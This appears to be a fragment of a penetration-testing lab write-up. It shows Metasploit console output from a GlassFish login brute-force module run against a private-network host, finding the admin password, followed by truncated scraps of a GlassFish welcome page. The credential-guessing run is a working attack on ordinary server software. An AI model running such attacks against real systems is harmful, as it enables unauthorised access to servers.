 threads => 10
msf6 auxiliary(scanner/http/glassfish_login) > run
[*] 192.168.117.189:4848 - Checking if Glassfish requires a password...
[*] 192.168.117.189:4848 - Glassfish is protected with a password
[-] 192.168.117.189:4848 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.117.189:4848 - Failed: 'admin:'
[+] 192.168.117.189:4848 - Success: 'admin:sploit'
[-] 192.168.117.189:4848 - Failed: 'root:password'
[-] 192.168.117.189:4848 - Failed: 'root:'
[-] 192.168.117.189:4848 - Failed: 'root:sploit'
[-] 192.168.117.189:4848 - Failed: 'root:vagrant'
[-] 192.168.117.189:4848 - Failed: 'sploit:password'
[-] 192.168.117.189:4848 - Failed: 'sploit:'
[-] 192.168.117.189:4848 - Failed: 'sploit:sploit'
[-] 192.168.117.189:4848 - Failed: 'sploit:vagrant'
[-] 192.168.117.189:4848 - Failed: 'vagrant:password'
[-] 192.168.117.189:4848 - Failed: 'vagrant:'
[-] 192.168.117.189:4848 - Failed: 'vagrant:sploit'
[-] 192.168.117.189:4848 - Failed: 'vagrant:vagrant'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/glassfish_login) >
OSGi HTTP Service
Resource Adapter for JMS
OSGi Administration Console
If you are using the web profile, you can also use Up
Enterprise Java Beans
Metro
Jersey
To improve the user experience and optimize offering
Join the GlassFish community
Visit the GlassFish Community page for information a
and related enterprise technologies.
www.oracle.com
about GlassFish Serve